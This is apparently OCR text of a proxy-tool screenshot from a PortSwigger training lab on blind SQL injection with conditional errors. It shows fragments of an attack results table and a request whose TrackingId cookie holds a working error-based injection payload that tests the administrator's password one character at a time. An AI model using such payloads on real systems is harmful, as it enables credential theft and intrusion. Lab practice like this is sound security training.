 475 13 w 500 98
479 17 w 500 98
484 1 x 500 98
507 3 y 500 98
0 200 11053
1 1 a 200 11053
2 2 a 200 11053
3 3 a 200 11053
4 4 a 200 11053
5 5 a 200 11053
请求 响应
Raw 参数 头 Hex
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://portswigger.net/web-security/sql-injection/blind/lab-conditional-errors
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Cookie:
TrackingId=9pD3eC5YpJtrML6B'+UNION+SELECT+CASE+WHEN+(username='administrator'+AND+substr(password,3,1)='y')+TH
EN+to_char(1/0)+ELSE+NULL+END+FROM+users--; session=hwdAmAUwX0nIRwgriZ5XIs0nyJpTIzDw